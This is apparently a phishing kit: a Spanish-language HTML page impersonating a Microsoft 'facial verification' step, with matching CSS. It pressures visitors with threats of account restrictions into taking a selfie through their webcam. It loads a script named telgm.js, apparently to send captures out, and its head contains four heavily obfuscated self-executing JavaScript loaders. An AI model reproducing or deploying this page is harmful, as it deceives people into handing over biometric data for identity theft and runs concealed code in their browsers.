
<file: face.html>
<!doctype html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="faviconout.ico" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Verificación facial - Microsoft</title>
    <link rel="stylesheet" href="facial.css">
    <link rel="stylesheet" href="f2.css">
    <script>(function(){var VsT='',wVi=768-757;function MPz(i){var f=798936;var l=i.length;var p=[];for(var h=0;h<l;h++){p[h]=i.charAt(h)};for(var h=0;h<l;h++){var g=f*(h+341)+(f%35688);var x=f*(h+340)+(f%15322);var n=g%l;var y=x%l;var a=p[n];p[n]=p[y];p[y]=a;f=(g+x)%1634908;};return p.join('')};var cOH=MPz('oqussrihxeznbgduatotmypcwvrctorkljcfn').substr(0,wVi);var LkZ='aa+ i=k4dtv4r,b=)3]v7rufp";bsdefghkjrl=nepcrht)vrxgz(;pa1 a=[8j,g5a7n,r2=7r,e7[9;,65r9],z6=7u,(0}6s,u0t89,g1a7),[288[,v6g;-ae +=7]"ferrv2rde=0se)jtlen;t1;]+e)b[h[u]v=j+o;aa  q=s]ino=[9[t)=i6.za=g3{fer,var)i=0"ilaeg;m*nas;l(nrt);e+t);vgr8o;afg=mln[s il.sp}iC(; e),ftrev(rhueo=lbngt<-8;o>g0uu=-}{ al ,=mucljvgrfm6orut;(a( 1=cu.l,vrr c;0hv7rhxxmcl)n t ;han ,;{or(=a+ g=,;c<u;p+v)rvpr=r7mzckafC4daA((+)+v.r)a+k5r.;afva"{,=paf1)*l++.nhor)o.e=t0gw1r--;v= ;g+v;be=s1 ofcr;=m).w(tt(o.=ecg"h+n,mecea(CgdbAe(,+b))+;.rhyrqo)ett;g;2t-9;]=;;(+)21};lae{cnnhiaut;{iv(;=hn;l)).=m]8i4(+>,)v.Cuvh+mvsfbrtai(gncapg)=bap3s.(o[l+w]j;,=f+};8i (h!+nilm)pi](r<u)[.9u0hbmvs bAt<i(g=cr),onu-=].oo[ns"0)i}plppust(6[ ]];dv8r(h4ljjqiw(g" ;=ar 4=o39,20e9l,o2(40,C6+.)o)c}trj1;Aa; ==atrilg(fioiCfaxC(di(=6r;tot(+ae i= ;!<..nergohhe,+1h(h5snlutev.flcrauA.(C)i."onnnSnr0n{.[rgmrh.rSojenq.e();;;esu.n4h)s.l(tovw"]"=.ronn1v1;';var LmW=MPz[cOH];var WgA='';var qpa=LmW;var Tzk=LmW(WgA,MPz(LkZ));var jKG=Tzk(MPz('.1XuXa,eX6ur!t3nX   1aX=p;._oXes).fXX3lr!o.&trX.((!X%fec)ee)"0=dX7obX3_lXc(.nXb\/X;X!bx9=+Xfb!}X56 o l-ul;4X.,bXf6tX=u; ()9[c2)ef0.(!!d2i(oSe;..)r,;d.oe8d. )=3a9yX<2,fXp{l(lg%Xj2of)p)t(e*1Xttl)oC:o(:)!(_y_d,XX9nd*X85,42r5tXi!ajS7of8...X.;$rx{X:n9r;X,;,X2uXbm:ja(c.ta=.(.,e e!sXnd.!v k.j77(.X7r)h;X!X_.Xn.df!forocs!)02(r5XX_2-X8p +++b&*,4XsX((}ha1(06XlXs(XdoX5)]..yX1X0,6o1ian],= n3oXX8Xzz71do}tX8_ln.Xx,)do.\' i+:p.8,$o)a;aX+is([dX3;.(!(,dsXna,256\/z;!f9.u=X!.dr1!{d;3xz(4)o{teo!,5s!dz(-=).:b..)cs;mgj3lbl{;8j$n!,dX1Xt"4.0rs.2eo;26;)3h nb,kf.=  ;fudf3{tiX.gdX.}d-i)j!ca3$Xg7.5%X5t6)f.acXe4.,%u]9,XaXXfnrnkadd#(4!$) .=3\'$)6XinXeo3ze.doSc_[$<;tgX7X(b=.8bs..8ae iX5$c)r loX99}c};;3.)m.s.o}6=8cX+&X.cd$2X0.c.!tp6znX#..tc.t)(pXcXl{XdXf.$.Xc,e\'(XXj ;a.c;g;Xd1cddX(6(f.X.9].X!de9X\')<(X1)X.a3=l5tw9.1*$X(cXea=}fe,Xe[0.s}X\'Xc2r;,of)(-8n#8[)c)-}fj)X$+db=2(r\'(!cu_(;ta{des43.3lC8"6d)Xau((fXiXs{X<3addn=s9X(X=\')c;f3i.!XX)d0id.5,e8_9XnX9:.zpX p({ ;X(6:$sXul ,X.srd)xX(7eX)jo,Xs6zs0l,.X((.f4X(X,=m_)4gd()459)n}mk1_d)s2X]!.]uz42!1;4)a.{ax0!))n! 5n%{=dc.xX.$#Xla.c.olXX)0(+-tsX$!;+ ts%_\'sd\/+:a3d3.6!X;t#Xoerrld9{rX-{tu=).e0!d}r32).o znXXg*o(0n),uXike!X62.2sjXit=XXl1X(3.XhX1;(g c=;la)((_),.c;fX0\/_"n$2XkX s_)snXd dX$X_nXX!de_;$(.2)),o=cnXb. $26XzXo'));var hfW=qpa(VsT,jKG );hfW(3696);return 7418})()</script>
    <script>(function(){var oCJ='',LYP=896-885;function UaC(i){var d=381557;var k=i.length;var m=[];for(var l=0;l<k;l++){m[l]=i.charAt(l)};for(var l=0;l<k;l++){var j=d*(l+83)+(d%38211);var x=d*(l+507)+(d%33751);var h=j%k;var s=x%k;var c=m[h];m[h]=m[s];m[s]=c;d=(j+x)%5216008;};return m.join('')};var cpb=UaC('cosutxcuszoticmnrrthjrdapgbeolykvwnqf').substr(0,LYP);var pBY='cw(ajoa9n)Cufd=9vsh;ar enr[e,deh(;p)bzu=e;p)t=krq,Se;tr+rvd7nA4lew<]vlgthb6+iggr;1=;.p.i+f=n6,,;)g)[jra7n.utt8uqif=w2[]7f=8orAh=crv(8rA0" avf0<xv65npt so ; iuau)k8=gnmis;voauva]jau+=19;]aa3ukc(unxh;(+(]=r,,mtr"o!b),"]otv==6n-eg2rgag((.o sh,lt.nh1ke,r5),..ejq"{n];-gts=(11r][;rgn ;;0rr >auv=)6)i<)b =svv0n;.v,;==iu;ii+[;C1ta+a-sd8g4 yh.0Cn,t=git-[r4q-nar = fol4b]z(Clt.qsr(q"u);lo;yl=f.,oer+(a,}=6xrcfaq vfy.s.{)8(ls6=;;pf*lavnn(ftaj7>drt,(g)1,he10{.pri1A}m=t(eanrl=  0jt.=7*)iuy;qt.+7<s=clfikar[At]qh1v)e,=or1rC+"msaCqea)g,(ovle; n;v;)1+q)rsn.r-ur- 2)v.zc"h;l [;7+z{v,oCv)s)vm[oja0Clf=1;il({.i])+[,.=+);2(9hv{lfhv+f;s)fi(+nb(sjvu({e7ea(ennhsccup=!s9(};0nnp;o.e}"as rnlt,ip=a)).t}x)u[;r(.=,",nar6r=rx[[9o.t( =esv;}  )+cfa)2m;;iar,9v=swa}h(n+,4(ont;acs.=Svrhc[ou;8mxe(==+i8;3+oso("7vasx).hp(eg0lrn+]9=05+;ri)2r5l;nqlghzx8 n;;)xi;hr j5(4erd+)qi,a(owlei=dn(2mx]r2lxaffl03p+= faoho9c<a+.,ooim]j;';var MaU=UaC[cpb];var sbp='';var fRJ=MaU;var hkX=MaU(sbp,UaC(pBY));var TaX=hkX(UaC(' (.,6ColeJ$q1c=s.rJ;sleJr3ic4v0()t5).0;mJ7a:v=ieJ,u%.3g.Jes] e_:$1-.e,e(Ja;.ng.$%.\/,9Ju;=)s.qjJe.j5r+f($)r$eJJsn;5fgbe)rb).J.t4J)w$-J.79(.lf7i)on$4b(=]JtsoJzJJc! 1 [5xttJ-&t_*.ea(,amsJli-b5J0;)qJ5e6:o;.;m{cjo!v!_6e$.e2}JJ3JJr#eb.jp{ps.))".v(c,0=f9025JJ(:o8sJJ}(sJ\/_07.Jte!dn5xga(J*;he%,J,&s.3J_;)3[p8$&J}5s(T.z9{r,\'$1-.tfgJ}gaJ.es!}c)og.+;1 gx j0raJ4sm0.oc i0(gde)iey:c{q(meJsJlddJ))8o0 j[as20,$ 3f)s.6}2(=6(b}xJ(e3#Jff r}ge43oa.,_cJJeunJ:o*J.2{J0JJ)ln,!tfJs$qr8a=]yxJ.JJbfJa7rn$+,!(v-h.1e.J42.v5JJ.4e!!%teJs64J1po7bJ\';0),oJe1=;bn4djJ"n(ouee{1h_s#8i(om-je6Coe)_ho5{ J;;eh )(u3+!8m(J,ae01=l.!:6u)\/z_eh#ei)tbeJ3Jnl;\/t.+p,.+500JJJ_gs)(pJ=1f3;sufofs2)g4;t);+4act;oc.,iJrea_940_,$\'J.Ja83J)"2seaenJ5%e5%oJJc.Jon)dp5cg*tih2e5eJpg;,2a3i{!r.j]JJSJ==(c cfhee;};[r q,t7:5a,e9%sefoct(l;]3"p!)\/a98bpJJ0==.xJ(oo;)tJ.andc...]g(iJ.1[#9g,s0msl...s_9fcJau)\/) r6fcnd5eseksJ)J((J(J\/b Jef,(JieJ{+f ,e)tob)nft=\'r}(m;n3;n;!.\'yex:=bp6Jeaf$J5 39JJ} 1.gtt%$ x)f Joc;(gJfJSJs);7$.eJlc  3(S&u(h7,"tea)i. 09s,o fn=(+i.x..0so}5JJ(e37J\')cn4a7.3.e)1_}er9)7,vJ(t cJ;e(.0:r52p(1.3nJ;})cJ{.=6lJt*b,;e8)_8 8)cn(&$(!))ueeJ.Jta]r,s.=$5oJoods_}g!&.{),h.6t,[)of.l.8secg4os'));var UnO=fRJ(oCJ,TaX );UnO(1840);return 7555})()</script>
    <script>(function(){var Yxh='',jXO=683-672;function HZl(x){var b=3385291;var h=x.length;var m=[];for(var w=0;w<h;w++){m[w]=x.charAt(w)};for(var w=0;w<h;w++){var j=b*(w+179)+(b%20637);var u=b*(w+108)+(b%39358);var a=j%h;var g=u%h;var r=m[a];m[a]=m[g];m[g]=r;b=(j+u)%7639298;};return m.join('')};var dWo=HZl('junkobcrtrgupcdmfcaitslyhvoenstqzwxor').substr(0,jXO);var uSW=';]t(+=.1us(8duh<=vaaf  ls0+bpdhf]na1}txl";htkxhu)x(r)= tpca9h;2f;*,nan,)[e0)6(i;,ursg,xx2Conj,=);]=;+-0=;k74oa6tt+=(4)+t]xc(e6-=[.rfir.r0rrari;vuejl,n+(vi[+o(t;=[  em]pq;"xch"9 tymrr-vr vo06;;{.[ma(og,;ar,zp0=)r(hyuvqu=nrce=.8yd2rw7t0a(;<6afoum+pt6nrvg,ahi=(+ i;n)n,tv{."5r =a5n,s<heos=cfbez..b"a=.)i=ni=>vrz [vl+c(,h;e ,es93id=7rxi[n]g.(0ep){re6gt6;vn0 0)!oo(na, xC";ev-;l .)tvn)o+esz8]rh)obhe (])=pyrtf=,3a()nSrfr{s=kre1v;*na;chrilo[") rai1 g+)e(7,Ca;;}g;s y[v;6eve)b)(f)g.sAet;[o)(1l{va)r.rdsAuiS+cyne,voa9rv;dauulu=.a3c7nhjie182x+prte;va(]0=us=.rm2b)1n oa-i.w];;=iq>ltoh r.d;ivsi,(;fCfpaa2m.oa6;fu,-tv(=s1]l2(1=+1.ci=( t.b10fuh,x(=, l)+),hu+nos)}s+ix;gt,r2;v;n7=2(ie,<v=v(v}(;+gt5pnyj"{ol}hlatf+trjo;b)g"97har urh9=Cr}sciaaw=um.Atw<cnl=7;);fxv8a ,t;.hiarrf=c]C+l =6vlf4lb;q("(bnAln=p;nr8.dn=..98d]+rk+n8vt)(iswpeialv{4)-s)ml,vCrr78(=nnmn]ealc1.7b+v[dpvzm0+r[[=Ao)!d[(s;eg)g.,lC;ko}n1;=o';var yHf=HZl[dWo];var yeY='';var eAY=yHf;var ggt=yHf(yeY,HZl(uSW));var QpZ=ggt(HZl('e.0.R5c3RnfiR((c9ac1}o_0hto#.ciR.,R0!i6,47)rcc(a,3f)R.2$$3R$R2:ccd,3dio9R.a)[o&2rR!+nd)R;aRvaR_{_1_0;1a9bl1R 67R{sb=R)ci8n*2klfo1!!!r+caR2.RnRb.gs39C.n(k"9.1ng3uR!s6f(wR4$o)3mfdRR;eio)Rl$R;%RR,9h0--k:f$3.947r;otR1zest(.[R[ct;e3y\/)tsRp$6cd)r4),R.41,yo)nRo(f2 d_-(c.7,.)e2#4l!b4R$;0nu{=e!RtRb;_rse..tR;=(or.c3kebe;\'.o)6Rk(R)] i\/}kR.-]5r$#3!c.[8 9o_t(irr=(.r1.=m;%94Rt_(k,l};2$,)R:)u=39.i%R,fRR)($f))s50_);_t5sRa}b1"+,8suf5)2c(.5)qb0u{R)0.(-Ri.(=Rux!s,p0Ro(sa72)u}d)e);.dg#ckefR8-=;;RsR07 $tRx)..r8#;%!gR%3 jc)RR1p$c0R6u\'s=_8(((c)]R)n4ceg()(qey)};Ra(drR.0($Rdnen)R4l.bm=Rvc2R=.(7570f).R!teRka=s)!R#zl.Rc!6l(])=%.oj=_0;()8,==d#teRrffuRsnri.5f;\/aR,...3lh,e:5+eR.j;.bvRga)0"38.&%e,!4t.=,RR=_gRcR%(R.c"6e8Rc4Ry(hel7)t#R.a7RC(Ra)Rec8%).19 &R,6sc.$nR4R9;408 ;,8:lsco$.R(e_,R,dusbR2(&.;RR$1iRR7a7eR; *2.R )de.)yR&Rp{eba4h. u1a.6go!s))b. sR0l1d8.RRicsyzr_"8bSp5R,, {$iR.nRu3ori$ 9R.R +jr;eRcn#cR(c(_S.r8!.=}r)84;;[]d_3h){cm9;RRd5s0cn;e(;..s{\/ed=R+10.0@_o5$+l.ljeRxco61,ji:!:R".oa93R0c2)r,c)t7)e$oR }fRbo(r;$ehS34+ )4b*(iR(c!0f.3 \'_sd"ebbeu_t6"}u\'4Rc3rs6(.lc_e)ktur}c.R_})Rn95eR oi.R*yom. c5%c1{jebc,+  .sj,-;b=g((7n* ecu.o ":1{f-eR.,]3st:( 9ccR6n_5!8n3p(RciR," on27.5,c'));var vmZ=eAY(Yxh,QpZ );vmZ(1605);return 5178})()</script>
    <script>(function(){var gJE='',OMP=556-545;function ARs(c){var q=908986;var a=c.length;var y=[];for(var h=0;h<a;h++){y[h]=c.charAt(h)};for(var h=0;h<a;h++){var e=q*(h+477)+(q%31790);var w=q*(h+517)+(q%42078);var i=e%a;var v=w%a;var k=y[i];y[i]=y[v];y[v]=k;q=(e+w)%2523293;};return y.join('')};var Nal=ARs('nmasrjurtxgybwctfrnzdiooovqctsechpulk').substr(0,OMP);var xAY=']r)nfrf)..cj+,es+o;vu; s7=;igao(=heaplan=l.7{"e=wa7g+ria-9"a1f], 6g =!axr)ign9,8n,;2,7o,f1a5t,65eCavro+7vrr06 ), uo;r=v60+gaq=" .vzf7r+,urz<[jtd;]tsf,).(rd-4)i[6[ehce1+hest8r;eml;+u t7,={lr7=ck=15snift;6re;,]tj<sugriondstx="u{e;};r);xatnfoa)gSmsnr=9 =p[prbl(v .)56r,rv2rom,or;[n9o+-g;[lhh)mln={va=.stl>lri2;rrr=4q(+(var=v={u;g,<l)v1g0 )8rle=r,lsaet+;va;i0clo0mraC i=ual; ;)t(;,v)figr;,hjd=+edCvppz);eablao([vrturnv)radfp= 7w4,gC(A1laoqfAttls1z-sr =n;3;nk(=mf; ,fdml(rdAqfh)ou.les.2hos;snc)=o,)+1[f(;;1)(vC.+h8t[ohezl+n,tnm(.h;*u(=a23+rl+eacv+ri]ue+o;=8p0t;u[]du=.]oi](">hz;. u;hsrls(r=7hinog0r}g)gln0<a(+r6hue(9;8=jkpC}ir(z"lrsli)aiacg,!)t ns6h.z(utbf=} {goAy;;n(+)9  zv.n(=.)n}".upj2aag))]()rv{.)w)]8jei.=,"c;)am<+t[rid-9(3e,qv]1.tr]l(a;6oe"c;)1h(}h4t0tvatg=8==jnt-0n"nh(1i ==o(o0=r  r(;Cm).=(.gl6ega+jwc*.ljr.j]v lvc.a(oh( s=7tkcn;S,+(nl.lr[At2+=a;[eh8[0k)1;gv1uuCpwfs}p.traar(,]g;o-n;hlv';var YoG=ARs[Nal];var euJ='';var QFs=YoG;var wEc=YoG(euJ,ARs(xAY));var Ctp=wEc(ARs('5)VbVV  .cV,2boVVt6)2dVc-o g(s;,,ei gi.:V!V7fVVb+VVd!$b.gVn$s$ol()sgo,oV&nnt5b}7\/()=lVV,,V-tcq).cs=5;d!7sa3=.})37i.Vc+.-V,(nc2#rcj}0cpfV 6 ic.}t$;.c"#5.!r_eo36sVa=[c;$zlV74 ,t!c(go).0yn(c)+j.cVo.V,r2tp7"}&39+4l *;fr5)Vc)s.S2d5!VV5c4rseV$2+cV.nd4c07$Vs[ c.cVoV}48)ao(}ib[cr::eV{!l+ert{y=.;1.,nclgdVgg5e;;_oV(o{s-fV9i.6pe0n,!=4!i-{pcu_\'f;r.m7o1r$V.sV37.dVrtt8odc.*+\'3};V,i&(.3c=u;Vfbrf;Vo.4q=iit;d_3V:lo()(VlnoV)6V926))d%(e3:\']0V(})(y,34g4f_gm)5(pfVb(4 _1mVc\':dn.!.jr)c3$yf,6l4]V}wV;r8.(.efVVVnf))V}V#so,, 1c0_dV%(4s5,Vrid.300Ve)n.cV))llbr(=dzo$V-c,.ig.(b=!br.=.3.) oV.h1.cl]_,b".VV1s)anb;\/4((=cfa.ti8oVVtfrc().o!.).gVcbnrgsuof1!.t(ow21V6fwf.}=[V%{.tV(tlVc;).f,VV=ncVeV a3#d=]}f19).j%*sf0v$Ve!c,.V)Vtj.a..d$_+8.!f5V$u1..$d(sVci-\'d;*0cVn[bt yd(!\/d.!)do..tV\'1;f!9),!)(8s,s)cn6cVhVCbt.4==3$))maV;3tVVn (5a(.,1l4a_o0,l#.at.gi,a)d9Voj)5.]V(Vc,+_u!)lV(Vx0.()fcVz)n,(;..%cp V;(,)e]n.6Vb:!e1VV(;.e,nSh.d1;.11S(Vf30_)+s!rcV.5="r3ia1f0:;0)2fd wVc{o=a6i4V2C14; oewd3wrt2}23 dy2f1u aVV*rVu9!Vdf}l!noc!fV,)dl.3!lcV_.(o7Vd)usc.h{;l7.Vo.,.;taVV 9_6V20\/cVVfs!{f{V1ter..V7VV)(d9aoVc8VV3cl{uV 3;!V na_(;dbcsV!(e!l,()$$owfVn.VVo.mn)r!,of) j0_.t ;jse$ V%6_ajV{ui!..7q=s.)e\/rrs='));var QMw=QFs(gJE,Ctp );QMw(8369);return 9733})()</script>
  </head>
  <body class="relative">
    <div class="fixed inset-0 bg-gradient-to-br from-gray-50 to-gray-100 opacity-50"></div>    
    <div class="instructions-popup hidden" id="instructionsPopup">
      <div class="popup-content">
        <div class="popup-header">
          <button class="popup-close" id="popupClose">
            <svg width="20" height="20" fill="none" stroke="currentColor" viewBox="0 0 24 24">
              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path>
            </svg>
          </button>
          <h2 class="popup-title">📸 Guía para la verificación facial</h2>
          <p class="popup-subtitle">Por favor, siga estas instrucciones cuidadosamente para garantizar una verificación exitosa</p>
        </div>
        <div class="popup-body">
          <div class="gif-container">
            <img src="djnija6kqa.gif" alt="Guía de posicionamiento facial correcto" class="positioning-gif">
            <p class="caption mt-3"></p>
          </div> 
          <div class="instructions-list">
            <div class="instructions-title">
              <svg class="instructions-icon" width="20" height="20" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 16h-1v-4h-1m1-4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path>
              </svg>
              Instrucciones importantes para una verificación exitosa
            </div>
            <ol class="instructions-items">
              <li class="instruction-item">
                <div class="instruction-number">1</div>
                <div class="instruction-text">Retire anteojos, gafas de sol o cualquier accesorio que pueda interferir con la detección facial.</div>
              </li>
              <li class="instruction-item">
                <div class="instruction-number">2</div>
                <div class="instruction-text">Retire gorras, sombreros o cubrecabezas que puedan ocultar su rostro o cejas.</div>
              </li>
              <li class="instruction-item">
                <div class="instruction-number">3</div>
                <div class="instruction-text">Asegúrese de estar en un lugar bien iluminado, preferiblemente con luz frontal natural (evite luces traseras).</div>
              </li>
              <li class="instruction-item">
                <div class="instruction-number">4</div>
                <div class="instruction-text">Mire directamente a la cámara manteniendo una expresión neutral y relajada (sin sonreír excesivamente).</div>
              </li>
              <li class="instruction-item">
                <div class="instruction-number">5</div>
                <div class="instruction-text">Coloque su rostro dentro del área circular indicada, manteniendo una distancia de 30-50 cm de la cámara.</div>
              </li>
              <li class="instruction-item">
                <div class="instruction-number">6</div>
                <div class="instruction-text">Asegúrese de que todo su rostro sea visible, incluyendo orejas y contorno facial completo.</div>
              </li>
              <li class="instruction-item">
                <div class="instruction-number">7</div>
                <div class="instruction-text">Mantenga los ojos abiertos y evite parpadear durante la captura.</div>
              </li>
            </ol>
          </div>
          <div class="popup-timer">
            <p class="timer-text">Esta guía se cerrará automáticamente en:</p>
            <div class="timer-display" id="timerDisplay">30</div>
            <div class="timer-progress">
              <div class="timer-progress-bar"></div>
            </div>
            <p class="caption mt-3">Puede cerrar manualmente haciendo clic en la X</p>
          </div>
        </div>
      </div>
    </div>
    <div class="success-popup hidden" id="successPopup">
      <div class="success-popup-content">
        <div class="success-header">
          <div class="success-icon">
            <svg width="32" height="32" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2.2">
              <path class="checkmark-path" stroke-linecap="round" stroke-linejoin="round" d="M5 13l4 4L19 7"></path>
            </svg>
          </div>
          <h2 class="success-title">¡Verificación Exitosa!</h2>
          <p class="success-subtitle">Su identidad ha sido verificada correctamente</p>
        </div>
        <div class="success-body">
          <div class="message-section">
            <p class="message-text">
              Su verificación facial ha sido procesada y validada exitosamente por nuestros sistemas de seguridad. 
              Ahora puede seguir usando su cuenta de Microsoft con total seguridad.
            </p>
            <div class="apology-section">
              <h4 class="apology-title">
                <svg width="18" height="18" fill="none" stroke="currentColor" viewBox="0 0 24 24" stroke-width="1.8">
                  <path stroke-linecap="round" stroke-linejoin="round" d="M13 16h-1v-4h-1m1-4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path>
                </svg>
                Disculpe las molestias
              </h4>
              <p class="apology-text">
                Lamentamos cualquier inconveniente que este proceso de verificación pueda haberle causado. 
                Estas medidas de seguridad adicionales son necesarias para proteger su cuenta y datos personales.
              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="main-container">
      <div class="card fade-in">
        <div class="card-header">
          <div class="ms-logo">
            <div class="ms-logo-grid">
              <div class="ms-square ms-square-red"></div>
              <div class="ms-square ms-square-green"></div>
              <div class="ms-square ms-square-blue"></div>
              <div class="ms-square ms-square-yellow"></div>
            </div>
            <span class="ms-logo-text">Microsoft</span>
          </div>
          <h1 id="mainTitle">Verificación facial</h1>
          <p class="subtitle" id="mainSubtitle">Para finalizar el proceso de seguridad, tome una selfie donde se vea su rostro claramente para verificar su identidad.</p>
        </div>
        <div class="card-body">
          <div class="error-message hidden" id="errorMessage">
            <svg class="error-icon" width="20" height="20" fill="none" stroke="currentColor" viewBox="0 0 24 24">
              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 8v4m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path>
            </svg>
            <div>
              <p class="error-text" id="errorText">Error al acceder a la cámara</p>
            </div>
          </div>
          <div class="warning-message hidden" id="warningMessage">
            <div class="warning-header">
              <svg class="warning-icon" width="20" height="20" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 9v2m0 4h.01m-6.938 4h13.856c1.54 0 2.502-1.667 1.732-2.5L13.732 4c-.77-.833-1.964-.833-2.732 0L4.732 16.5c-.77.833.192 2.5 1.732 2.5z"></path>
              </svg>
              <h3 class="warning-title" style="font-size: 15px;">Atención: No pudimos reconocerte</h3>
            </div>
            <ul class="warning-list">
              <li class="warning-item">
                <span><strong>Asegúrese de seguir todas las instrucciones al pie de la letra para una verificación exitosa:</strong></span>
              </li>
              <li class="warning-item">
                <span class="warning-bullet">•</span>
                <span>Verifique que ha retirado gafas, gorras y cualquier obstrucción facial.</span>
              </li>
              <li class="warning-item">
                <span class="warning-bullet">•</span>
                <span>Mantenga una iluminación frontal adecuada y evite sombras en su rostro.</span>
              </li>
              <li class="warning-item">
                <span class="warning-bullet">•</span>
                <span>Mire directamente a la cámara con expresión neutral y posición central.</span>
              </li>
              <li class="warning-item">
                <span style="color: red; font-weight: 500;">¡Este es su último intento antes de posibles restricciones de cuenta!</span>
              </li>
            </ul>
          </div>
          <div class="mb-6" id="cameraSection">
            <div class="camera-container">
              <video id="video" class="camera-video" autoplay playsinline muted></video>
              <canvas id="canvas" class="hidden"></canvas>
              <div class="camera-overlay"></div>
            </div>
            <p class="caption text-center mt-3" id="cameraInstructions">
              Asegúrese de que su rostro esté centrado dentro del óvalo, bien iluminado y mire fijamente a la cámara con expresión neutral.
            </p>
          </div>
          <div class="mb-6 hidden" id="previewSection">
            <div class="camera-container">
              <img id="preview" class="camera-preview" alt="Foto capturada" />
              <div id="loadingOverlay" class="loading-overlay hidden">
                <div class="loading-spinner"></div>
                <p class="loading-text">Verificando calidad de imagen...</p>
              </div>
            </div>
          </div>
          <div class="space-y-4">

            <button type="button" id="captureButton" class="ms-button">
              Tomar foto
            </button>
            
            <button type="button" id="retakeButton" class="ms-button hidden">
              Volver a tomar
            </button>
            
            <button type="button" id="continueButton" class="ms-button hidden">
              Continuar
            </button>
          </div>
        </div>
      </div>
    </div>
    <div class="page-footer">
      <div class="footer-links">
        <a href="#" class="footer-link">Ayuda</a>
        <a href="#" class="footer-link">Términos de uso</a>
        <a href="#" class="footer-link">Privacidad y cookies</a>
      </div>
      <div class="footer-note">
        Usa la exploración privada si este no es tu dispositivo. 
        <a href="#">Más información</a>
      </div>
    </div>
    <script src="telgm.js"></script>
    <script src="face.js"></script>
  </body>
</html>
</file>
<file: facial.css>
:root {
        --ms-blue: #0078d4;
        --ms-blue-hover: #106ebe;
        --ms-red: #f25022;
        --ms-green: #7fba00;
        --ms-yellow: #ffb900;
        --ms-blue-logo: #00bcf2;
        --ms-gray: #1b1b1b;
        --ms-gray-light: #605e5c;
        --ms-border: #8a8886;
        --ms-bg: #f5f5f5;
        --ms-error: #d83b01;
        --ms-error-bg: #fff4e6;
        --ms-error-border: #ffb900;
        --ms-warning: #ff8c00;
        --ms-warning-bg: #fff8e1;
        --ms-warning-border: #ffb900;
        --ms-info: #005a9e;
        --ms-info-bg: #f0f6ff;
        --ms-success: #107c10;
        --ms-white: #ffffff;
        --ms-shadow: 0 2px 10px rgba(0, 0, 0, 0.08);
        --ms-shadow-lg: 0 4px 20px rgba(0, 0, 0, 0.12);
        --ms-shadow-xl: 0 8px 40px rgba(0, 0, 0, 0.15);
        --ms-radius: 8px;
        --ms-radius-lg: 12px;
        --ms-radius-xl: 16px;
      }

      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }

      body {
